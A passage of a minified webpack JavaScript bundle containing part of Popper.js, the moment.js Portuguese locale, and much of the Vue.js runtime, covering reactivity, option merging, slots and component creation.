i=arguments.length>2&&arguments[2]!==undefined?arguments[2]:{};D(this,e);this.scheduleUpdate=function(){return requestAnimationFrame(r.update)};this.update=l(this.update.bind(this));this.options=x({},e.Defaults,i);this.state={isDestroyed:false,isCreated:false,scrollParents:[]};this.reference=t&&t.jquery?t[0]:t;this.popper=n&&n.jquery?n[0]:n;this.options.modifiers={};Object.keys(x({},e.Defaults.modifiers,i.modifiers)).forEach(function(t){r.options.modifiers[t]=x({},e.Defaults.modifiers[t]||{},i.modifiers?i.modifiers[t]:{})});this.modifiers=Object.keys(this.options.modifiers).map(function(e){return x({name:e},r.options.modifiers[e])}).sort(function(e,t){return e.order-t.order});this.modifiers.forEach(function(e){if(e.enabled&&d(e.onLoad)){e.onLoad(r.reference,r.popper,r.options,e,r.state)}});this.update();var a=this.options.eventsEnabled;if(a){this.enableEventListeners()}this.state.eventsEnabled=a}Y(e,[{key:"update",value:function e(){return V.call(this)}},{key:"destroy",value:function e(){return G.call(this)}},{key:"enableEventListeners",value:function e(){return Z.call(this)}},{key:"disableEventListeners",value:function e(){return te.call(this)}}]);return e}();Se.Utils=(typeof window!=="undefined"?window:e).PopperUtils;Se.placements=he;Se.Defaults=Ye;t["default"]=Se}).call(t,n("DuR2"))},ZoSI:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("pt",{months:"Janeiro_Fevereiro_Março_Abril_Maio_Junho_Julho_Agosto_Setembro_Outubro_Novembro_Dezembro".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingo_Segunda-feira_Terça-feira_Quarta-feira_Quinta-feira_Sexta-feira_Sábado".split("_"),weekdaysShort:"Dom_Seg_Ter_Qua_Qui_Sex_Sáb".split("_"),weekdaysMin:"Do_2ª_3ª_4ª_5ª_6ª_Sá".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return this.day()===0||this.day()===6?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"há %s",s:"segundos",ss:"%d segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}});return t})},aIlf:function(e,t,n){"use strict";(function(t,n){var r=Object.freeze({});function i(e){return null==e}function a(e){return null!=e}function s(e){return!0===e}function o(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function u(e){return null!==e&&"object"==typeof e}var l=Object.prototype.toString;function d(e){return"[object Object]"===l.call(e)}function c(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function f(e){return a(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function h(e){return null==e?"":Array.isArray(e)||d(e)&&e.toString===l?JSON.stringify(e,null,2):String(e)}function m(e){var t=parseFloat(e);return isNaN(t)?e:t}function p(e,t){for(var n=Object.create(null),r=e.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var _=p("slot,component",!0),v=p("key,ref,slot,slot-scope,is");function y(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var g=Object.prototype.hasOwnProperty;function M(e,t){return g.call(e,t)}function b(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var L=/-(\w)/g,w=b(function(e){return e.replace(L,function(e,t){return t?t.toUpperCase():""})}),k=b(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),T=/\B([A-Z])/g,D=b(function(e){return e.replace(T,"-$1").toLowerCase()});var Y=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function S(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function x(e,t){for(var n in t)e[n]=t[n];return e}function E(e){for(var t={},n=0;n<e.length;n++)e[n]&&x(t,e[n]);return t}function C(e,t,n){}var O=function(e,t,n){return!1},A=function(e){return e};function j(e,t){if(e===t)return!0;var n=u(e),r=u(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var i=Array.isArray(e),a=Array.isArray(t);if(i&&a)return e.length===t.length&&e.every(function(e,n){return j(e,t[n])});if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(i||a)return!1;var s=Object.keys(e),o=Object.keys(t);return s.length===o.length&&s.every(function(n){return j(e[n],t[n])})}catch(e){return!1}}function H(e,t){for(var n=0;n<e.length;n++)if(j(e[n],t))return n;return-1}function P(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}var N="data-server-rendered",I=["component","directive","filter"],F=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],W={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:O,isReservedAttr:O,isUnknownElement:O,getTagNamespace:C,parsePlatformTagName:A,mustUseProp:O,async:!0,_lifecycleHooks:F},R=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function $(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var z=new RegExp("[^"+R.source+".$_\\d]");var B,U="__proto__"in{},V="undefined"!=typeof window,q="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,J=q&&WXEnvironment.platform.toLowerCase(),G=V&&window.navigator.userAgent.toLowerCase(),K=G&&/msie|trident/.test(G),Q=G&&G.indexOf("msie 9.0")>0,X=G&&G.indexOf("edge/")>0,Z=(G&&G.indexOf("android"),G&&/iphone|ipad|ipod|ios/.test(G)||"ios"===J),ee=(G&&/chrome\/\d+/.test(G),G&&/phantomjs/.test(G),G&&G.match(/firefox\/(\d+)/)),te={}.watch,ne=!1;if(V)try{var re={};Object.defineProperty(re,"passive",{get:function(){ne=!0}}),window.addEventListener("test-passive",null,re)}catch(r){}var ie=function(){return void 0===B&&(B=!V&&!q&&"undefined"!=typeof t&&(t.process&&"server"===t.process.env.VUE_ENV)),B},ae=V&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function se(e){return"function"==typeof e&&/native code/.test(e.toString())}var oe,ue="undefined"!=typeof Symbol&&se(Symbol)&&"undefined"!=typeof Reflect&&se(Reflect.ownKeys);oe="undefined"!=typeof Set&&se(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var le=C,de=0,ce=function(){this.id=de++,this.subs=[]};ce.prototype.addSub=function(e){this.subs.push(e)},ce.prototype.removeSub=function(e){y(this.subs,e)},ce.prototype.depend=function(){ce.target&&ce.target.addDep(this)},ce.prototype.notify=function(){for(var e=this.subs.slice(),t=0,n=e.length;t<n;t++)e[t].update()},ce.target=null;var fe=[];function he(e){fe.push(e),ce.target=e}function me(){fe.pop(),ce.target=fe[fe.length-1]}var pe=function(e,t,n,r,i,a,s,o){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=a,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=s,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=o,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},_e={child:{configurable:!0}};_e.child.get=function(){return this.componentInstance},Object.defineProperties(pe.prototype,_e);var ve=function(e){void 0===e&&(e="");var t=new pe;return t.text=e,t.isComment=!0,t};function ye(e){return new pe(void 0,void 0,void 0,String(e))}function ge(e){var t=new pe(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var Me=Array.prototype,be=Object.create(Me);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(e){var t=Me[e];$(be,e,function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var i,a=t.apply(this,n),s=this.__ob__;switch(e){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&s.observeArray(i),s.dep.notify(),a})});var Le=Object.getOwnPropertyNames(be),we=!0;function ke(e){we=e}var Te=function(e){var t;this.value=e,this.dep=new ce,this.vmCount=0,$(e,"__ob__",this),Array.isArray(e)?(U?(t=be,e.__proto__=t):function(e,t,n){for(var r=0,i=n.length;r<i;r++){var a=n[r];$(e,a,t[a])}}(e,be,Le),this.observeArray(e)):this.walk(e)};function De(e,t){var n;if(u(e)&&!(e instanceof pe))return M(e,"__ob__")&&e.__ob__ instanceof Te?n=e.__ob__:we&&!ie()&&(Array.isArray(e)||d(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new Te(e)),t&&n&&n.vmCount++,n}function Ye(e,t,n,r,i){var a=new ce,s=Object.getOwnPropertyDescriptor(e,t);if(!s||!1!==s.configurable){var o=s&&s.get,u=s&&s.set;o&&!u||2!==arguments.length||(n=e[t]);var l=!i&&De(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=o?o.call(e):n;return ce.target&&(a.depend(),l&&(l.dep.depend(),Array.isArray(t)&&function e(t){for(var n=void 0,r=0,i=t.length;r<i;r++)(n=t[r])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&e(n)}(t))),t},set:function(t){var r=o?o.call(e):n;t===r||t!=t&&r!=r||o&&!u||(u?u.call(e,t):n=t,l=!i&&De(t),a.notify())}})}}function Se(e,t,n){if(Array.isArray(e)&&c(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(Ye(r.value,t,n),r.dep.notify(),n):(e[t]=n,n)}function xe(e,t){if(Array.isArray(e)&&c(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||M(e,t)&&(delete e[t],n&&n.dep.notify())}}Te.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)Ye(e,t[n])},Te.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)De(e[t])};var Ee=W.optionMergeStrategies;function Ce(e,t){if(!t)return e;for(var n,r,i,a=ue?Reflect.ownKeys(t):Object.keys(t),s=0;s<a.length;s++)"__ob__"!==(n=a[s])&&(r=e[n],i=t[n],M(e,n)?r!==i&&d(r)&&d(i)&&Ce(r,i):Se(e,n,i));return e}function Oe(e,t,n){return n?function(){var r="function"==typeof t?t.call(n,n):t,i="function"==typeof e?e.call(n,n):e;return r?Ce(r,i):i}:t?e?function(){return Ce("function"==typeof t?t.call(this,this):t,"function"==typeof e?e.call(this,this):e)}:t:e}function Ae(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(n):n}function je(e,t,n,r){var i=Object.create(e||null);return t?x(i,t):i}Ee.data=function(e,t,n){return n?Oe(e,t,n):t&&"function"!=typeof t?e:Oe(e,t)},F.forEach(function(e){Ee[e]=Ae}),I.forEach(function(e){Ee[e+"s"]=je}),Ee.watch=function(e,t,n,r){if(e===te&&(e=void 0),t===te&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var i={};for(var a in x(i,e),t){var s=i[a],o=t[a];s&&!Array.isArray(s)&&(s=[s]),i[a]=s?s.concat(o):Array.isArray(o)?o:[o]}return i},Ee.props=Ee.methods=Ee.inject=Ee.computed=function(e,t,n,r){if(!e)return t;var i=Object.create(null);return x(i,e),t&&x(i,t),i},Ee.provide=Oe;var He=function(e,t){return void 0===t?e:t};function Pe(e,t,n){if("function"==typeof t&&(t=t.options),function(e,t){var n=e.props;if(n){var r,i,a={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(a[w(i)]={type:null});else if(d(n))for(var s in n)i=n[s],a[w(s)]=d(i)?i:{type:i};e.props=a}}(t),function(e,t){var n=e.inject;if(n){var r=e.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(d(n))for(var a in n){var s=n[a];r[a]=d(s)?x({from:a},s):{from:s}}}}(t),function(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"==typeof r&&(t[n]={bind:r,update:r})}}(t),!t._base&&(t.extends&&(e=Pe(e,t.extends,n)),t.mixins))for(var r=0,i=t.mixins.length;r<i;r++)e=Pe(e,t.mixins[r],n);var a,s={};for(a in e)o(a);for(a in t)M(e,a)||o(a);function o(r){var i=Ee[r]||He;s[r]=i(e[r],t[r],n,r)}return s}function Ne(e,t,n,r){if("string"==typeof n){var i=e[t];if(M(i,n))return i[n];var a=w(n);if(M(i,a))return i[a];var s=k(a);return M(i,s)?i[s]:i[n]||i[a]||i[s]}}function Ie(e,t,n,r){var i=t[e],a=!M(n,e),s=n[e],o=Re(Boolean,i.type);if(o>-1)if(a&&!M(i,"default"))s=!1;else if(""===s||s===D(e)){var u=Re(String,i.type);(u<0||o<u)&&(s=!0)}if(void 0===s){s=function(e,t,n){if(!M(t,"default"))return;var r=t.default;if(e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n])return e._props[n];return"function"==typeof r&&"Function"!==Fe(t.type)?r.call(e):r}(r,i,e);var l=we;ke(!0),De(s),ke(l)}return s}function Fe(e){var t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:""}function We(e,t){return Fe(e)===Fe(t)}function Re(e,t){if(!Array.isArray(t))return We(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(We(t[n],e))return n;return-1}function $e(e,t,n){he();try{if(t)for(var r=t;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var a=0;a<i.length;a++)try{if(!1===i[a].call(r,e,t,n))return}catch(e){Be(e,r,"errorCaptured hook")}}Be(e,t,n)}finally{me()}}function ze(e,t,n,r,i){var a;try{(a=n?e.apply(t,n):e.call(t))&&!a._isVue&&f(a)&&!a._handled&&(a.catch(function(e){return $e(e,r,i+" (Promise/async)")}),a._handled=!0)}catch(e){$e(e,r,i)}return a}function Be(e,t,n){if(W.errorHandler)try{return W.errorHandler.call(null,e,t,n)}catch(t){t!==e&&Ue(t,null,"config.errorHandler")}Ue(e,t,n)}function Ue(e,t,n){if(!V&&!q||"undefined"==typeof console)throw e;console.error(e)}var Ve,qe=!1,Je=[],Ge=!1;function Ke(){Ge=!1;var e=Je.slice(0);Je.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&se(Promise)){var Qe=Promise.resolve();Ve=function(){Qe.then(Ke),Z&&setTimeout(C)},qe=!0}else if(K||"undefined"==typeof MutationObserver||!se(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Ve="undefined"!=typeof n&&se(n)?function(){n(Ke)}:function(){setTimeout(Ke,0)};else{var Xe=1,Ze=new MutationObserver(Ke),et=document.createTextNode(String(Xe));Ze.observe(et,{characterData:!0}),Ve=function(){Xe=(Xe+1)%2,et.data=String(Xe)},qe=!0}function tt(e,t){var n;if(Je.push(function(){if(e)try{e.call(t)}catch(e){$e(e,t,"nextTick")}else n&&n(t)}),Ge||(Ge=!0,Ve()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){n=e})}var nt=new oe;function rt(e){!function e(t,n){var r,i;var a=Array.isArray(t);if(!a&&!u(t)||Object.isFrozen(t)||t instanceof pe)return;if(t.__ob__){var s=t.__ob__.dep.id;if(n.has(s))return;n.add(s)}if(a)for(r=t.length;r--;)e(t[r],n);else for(i=Object.keys(t),r=i.length;r--;)e(t[i[r]],n)}(e,nt),nt.clear()}var it=b(function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=r?e.slice(1):e,once:n,capture:r,passive:t}});function at(e,t){function n(){var e=arguments,r=n.fns;if(!Array.isArray(r))return ze(r,null,arguments,t,"v-on handler");for(var i=r.slice(),a=0;a<i.length;a++)ze(i[a],null,e,t,"v-on handler")}return n.fns=e,n}function st(e,t,n,r,a,o){var u,l,d,c;for(u in e)l=e[u],d=t[u],c=it(u),i(l)||(i(d)?(i(l.fns)&&(l=e[u]=at(l,o)),s(c.once)&&(l=e[u]=a(c.name,l,c.capture)),n(c.name,l,c.capture,c.passive,c.params)):l!==d&&(d.fns=l,e[u]=d));for(u in t)i(e[u])&&r((c=it(u)).name,t[u],c.capture)}function ot(e,t,n){var r;e instanceof pe&&(e=e.data.hook||(e.data.hook={}));var o=e[t];function u(){n.apply(this,arguments),y(r.fns,u)}i(o)?r=at([u]):a(o.fns)&&s(o.merged)?(r=o).fns.push(u):r=at([o,u]),r.merged=!0,e[t]=r}function ut(e,t,n,r,i){if(a(t)){if(M(t,n))return e[n]=t[n],i||delete t[n],!0;if(M(t,r))return e[n]=t[r],i||delete t[r],!0}return!1}function lt(e){return o(e)?[ye(e)]:Array.isArray(e)?function e(t,n){var r=[];var u,l,d,c;for(u=0;u<t.length;u++)i(l=t[u])||"boolean"==typeof l||(d=r.length-1,c=r[d],Array.isArray(l)?l.length>0&&(dt((l=e(l,(n||"")+"_"+u))[0])&&dt(c)&&(r[d]=ye(c.text+l[0].text),l.shift()),r.push.apply(r,l)):o(l)?dt(c)?r[d]=ye(c.text+l):""!==l&&r.push(ye(l)):dt(l)&&dt(c)?r[d]=ye(c.text+l.text):(s(t._isVList)&&a(l.tag)&&i(l.key)&&a(n)&&(l.key="__vlist"+n+"_"+u+"__"),r.push(l)));return r}(e):void 0}function dt(e){return a(e)&&a(e.text)&&!1===e.isComment}function ct(e,t){if(e){for(var n=Object.create(null),r=ue?Reflect.ownKeys(e):Object.keys(e),i=0;i<r.length;i++){var a=r[i];if("__ob__"!==a){for(var s=e[a].from,o=t;o;){if(o._provided&&M(o._provided,s)){n[a]=o._provided[s];break}o=o.$parent}if(!o&&"default"in e[a]){var u=e[a].default;n[a]="function"==typeof u?u.call(t):u}}}return n}}function ft(e,t){if(!e||!e.length)return{};for(var n={},r=0,i=e.length;r<i;r++){var a=e[r],s=a.data;if(s&&s.attrs&&s.attrs.slot&&delete s.attrs.slot,a.context!==t&&a.fnContext!==t||!s||null==s.slot)(n.default||(n.default=[])).push(a);else{var o=s.slot,u=n[o]||(n[o]=[]);"template"===a.tag?u.push.apply(u,a.children||[]):u.push(a)}}for(var l in n)n[l].every(ht)&&delete n[l];return n}function ht(e){return e.isComment&&!e.asyncFactory||" "===e.text}function mt(e,t,n){var i,a=Object.keys(t).length>0,s=e?!!e.$stable:!a,o=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(s&&n&&n!==r&&o===n.$key&&!a&&!n.$hasNormal)return n;for(var u in i={},e)e[u]&&"$"!==u[0]&&(i[u]=pt(t,u,e[u]))}else i={};for(var l in t)l in i||(i[l]=_t(t,l));return e&&Object.isExtensible(e)&&(e._normalized=i),$(i,"$stable",s),$(i,"$key",o),$(i,"$hasNormal",a),i}function pt(e,t,n){var r=function(){var e=arguments.length?n.apply(null,arguments):n({});return(e=e&&"object"==typeof e&&!Array.isArray(e)?[e]:lt(e))&&(0===e.length||1===e.length&&e[0].isComment)?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:r,enumerable:!0,configurable:!0}),r}function _t(e,t){return function(){return e[t]}}function vt(e,t){var n,r,i,s,o;if(Array.isArray(e)||"string"==typeof e)for(n=new Array(e.length),r=0,i=e.length;r<i;r++)n[r]=t(e[r],r);else if("number"==typeof e)for(n=new Array(e),r=0;r<e;r++)n[r]=t(r+1,r);else if(u(e))if(ue&&e[Symbol.iterator]){n=[];for(var l=e[Symbol.iterator](),d=l.next();!d.done;)n.push(t(d.value,n.length)),d=l.next()}else for(s=Object.keys(e),n=new Array(s.length),r=0,i=s.length;r<i;r++)o=s[r],n[r]=t(e[o],o,r);return a(n)||(n=[]),n._isVList=!0,n}function yt(e,t,n,r){var i,a=this.$scopedSlots[e];a?(n=n||{},r&&(n=x(x({},r),n)),i=a(n)||t):i=this.$slots[e]||t;var s=n&&n.slot;return s?this.$createElement("template",{slot:s},i):i}function gt(e){return Ne(this.$options,"filters",e)||A}function Mt(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function bt(e,t,n,r,i){var a=W.keyCodes[t]||n;return i&&r&&!W.keyCodes[t]?Mt(i,r):a?Mt(a,e):r?D(r)!==t:void 0}function Lt(e,t,n,r,i){if(n)if(u(n)){var a;Array.isArray(n)&&(n=E(n));var s=function(s){if("class"===s||"style"===s||v(s))a=e;else{var o=e.attrs&&e.attrs.type;a=r||W.mustUseProp(t,o,s)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var u=w(s),l=D(s);u in a||l in a||(a[s]=n[s],i&&((e.on||(e.on={}))["update:"+s]=function(e){n[s]=e}))};for(var o in n)s(o)}else;return e}function wt(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t?r:(Tt(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),"__static__"+e,!1),r)}function kt(e,t,n){return Tt(e,"__once__"+t+(n?"_"+n:""),!0),e}function Tt(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&Dt(e[r],t+"_"+r,n);else Dt(e,t,n)}function Dt(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function Yt(e,t){if(t)if(d(t)){var n=e.on=e.on?x({},e.on):{};for(var r in t){var i=n[r],a=t[r];n[r]=i?[].concat(i,a):a}}else;return e}function St(e,t,n,r){t=t||{$stable:!n};for(var i=0;i<e.length;i++){var a=e[i];Array.isArray(a)?St(a,t,n):a&&(a.proxy&&(a.fn.proxy=!0),t[a.key]=a.fn)}return r&&(t.$key=r),t}function xt(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"==typeof r&&r&&(e[t[n]]=t[n+1])}return e}function Et(e,t){return"string"==typeof e?t+e:e}function Ct(e){e._o=kt,e._n=m,e._s=h,e._l=vt,e._t=yt,e._q=j,e._i=H,e._m=wt,e._f=gt,e._k=bt,e._b=Lt,e._v=ye,e._e=ve,e._u=St,e._g=Yt,e._d=xt,e._p=Et}function Ot(e,t,n,i,a){var o,u=this,l=a.options;M(i,"_uid")?(o=Object.create(i))._original=i:(o=i,i=i._original);var d=s(l._compiled),c=!d;this.data=e,this.props=t,this.children=n,this.parent=i,this.listeners=e.on||r,this.injections=ct(l.inject,i),this.slots=function(){return u.$slots||mt(e.scopedSlots,u.$slots=ft(n,i)),u.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return mt(e.scopedSlots,this.slots())}}),d&&(this.$options=l,this.$slots=this.slots(),this.$scopedSlots=mt(e.scopedSlots,this.$slots)),l._scopeId?this._c=function(e,t,n,r){var a=Rt(o,e,t,n,r,c);return a&&!Array.isArray(a)&&(a.fnScopeId=l._scopeId,a.fnContext=i),a}:this._c=function(e,t,n,r){return Rt(o,e,t,n,r,c)}}function At(e,t,n,r,i){var a=ge(e);return a.fnContext=n,a.fnOptions=r,t.slot&&((a.data||(a.data={})).slot=t.slot),a}function jt(e,t){for(var n in t)e[w(n)]=t[n]}Ct(Ot.prototype);var Ht={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;Ht.prepatch(n,n)}else{(e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},r=e.data.inlineTemplate;a(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns);return new e.componentOptions.Ctor(n)}(e,Qt)).$mount(t?e.elm:void 0,t)}},prepatch:function(e,t){var n=t.componentOptions;!function(e,t,n,i,a){var s=i.data.scopedSlots,o=e.$scopedSlots,u=!!(s&&!s.$stable||o!==r&&!o.$stable||s&&e.$scopedSlots.$key!==s.$key),l=!!(a||e.$options._renderChildren||u);e.$options._parentVnode=i,e.$vnode=i,e._vnode&&(e._vnode.parent=i);if(e.$options._renderChildren=a,e.$attrs=i.data.attrs||r,e.$listeners=n||r,t&&e.$options.props){ke(!1);for(var d=e._props,c=e.$options._propKeys||[],f=0;f<c.length;f++){var h=c[f],m=e.$options.props;d[h]=Ie(h,m,t,e)}ke(!0),e.$options.propsData=t}n=n||r;var p=e.$options._parentListeners;e.$options._parentListeners=n,Kt(e,n,p),l&&(e.$slots=ft(a,i.context),e.$forceUpdate())}(t.componentInstance=e.componentInstance,n.propsData,n.listeners,t,n.children)},insert:function(e){var t,n=e.context,r=e.componentInstance;r._isMounted||(r._isMounted=!0,tn(r,"mounted")),e.data.keepAlive&&(n._isMounted?((t=r)._inactive=!1,rn.push(t)):en(r,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?function e(t,n){if(n&&(t._directInactive=!0,Zt(t)))return;if(!t._inactive){t._inactive=!0;for(var r=0;r<t.$children.length;r++)e(t.$children[r]);tn(t,"deactivated")}}(t,!0):t.$destroy())}},Pt=Object.keys(Ht);function Nt(e,t,n,o,l){if(!i(e)){var d=n.$options._base;if(u(e)&&(e=d.extend(e)),"function"==typeof e){var c;if(i(e.cid)&&void 0===(e=function(e,t){if(s(e.error)&&a(e.errorComp))return e.errorComp;if(a(e.resolved))return e.resolved;var n=zt;n&&a(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n);if(s(e.loading)&&a(e.loadingComp))return e.loadingComp;if(n&&!a(e.owners)){var r=e.owners=[n],o=!0,l=null,d=null;n.$on("hook:destroyed",function(){return y(r,n)});var c=function(e){for(var t=0,n=r.length;t<n;t++)r[t].$forceUpdate();e&&(r.length=0,null!==l&&(clearTimeout(l),l=null),null!==d&&(clearTimeout(d),d=null))},h=P(function(n){e.resolved=Bt(n,t),o?r.length=0:c(!0)}),m=P(function(t){a(e.errorComp)&&(e.error=!0,c(!0))}),p=e(h,m);return u(p)&&(f(p)?i(e.resolved)&&p.then(h,m):f(p.component)&&(p.component.then(h,m),a(p.error)&&(e.errorComp=Bt(p.error,t)),a(p.loading)&&(e.loadingComp=Bt(p.loading,t),0===p.delay?e.loading=!0:l=setTimeout(function(){l=null,i(e.resolved)&&i(e.error)&&(e.loading=!0,c(!1))},p.delay||200)),a(p.timeout)&&(d=setTimeout(function(){d=null,i(e.resolved)&&m(null)},p.timeout)))),o=!1,e.loading?e.loadingComp:e.resolved}}(c=e,d)))return function(e,t,n,r,i){var a=ve();return a.asyncFactory=e,a.asyncMeta={data:t,context:n,children:r,tag:i},a}(c,t,n,o,l);t=t||{},kn(e),a(t.model)&&function(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var i=t.on||(t.on={}),s=i[r],o=t.model.callback;a(s)?(Array.isArray(s)?-1===s.indexOf(o):s!==o)&&(i[r]=[o].concat(s)):i[r]=o}(e.options,t);var h=function(e,t,n){var r=t.options.props;if(!i(r)){var s={},o=e.attrs,u=e.props;if(a(o)||a(u))for(var l in r){var d=D(l);ut(s,u,l,d,!0)||ut(s,o,l,d,!1)}return s}}(t,e);if(s(e.options.functional))return function(e,t,n,i,s){var o=e.options,u={},l=o.props;if(a(l))for(var d in l)u[d]=Ie(d,l,t||r);else a(n.attrs)&&jt(u,n.attrs),a(n.props)&&jt(u,n.props);var c=new Ot(n,u,s,i,e),f=o.render.call(null,c._c,c);if(f instanceof pe)return At(f,n,c.parent,o);if(Array.isArray(f)){for(var h=lt(f)||[],m=new Array(h.length),p=0;p<h.length;p++)m[p]=At(h[p],n,c.parent,o);return m}}(e,h,t,n,o);var m=t.on;if(t.on=t.nativeOn,s(e.options.abstract)){var p=t.slot;t={},p&&(t.slot=p)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<Pt.length;n++){var r=Pt[n],i=t[r],a=Ht[r];i===a||i&&i._merged||(t[r]=i?It(a,i):a)}}(t);var _=e.options.name||l;return new pe("vue-component-"+e.cid+(_?"-"+_:""),t,void 0,void 0,void 0,n,{Ctor:e,propsData:h,listeners:m,tag:l,children:o},c)}}}function It(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}var Ft=1,Wt=2;function Rt(e,t,n,r,l,d){return(Array.isArray(n)||o(n))&&(l=r,r=n,n=void 0),s(d)&&(l=Wt),function(e,t,n,r,o){if(a(n)&&a(n.__ob__))return ve();a(n)&&a(n.is)&&(t=n.is);if(!t)return 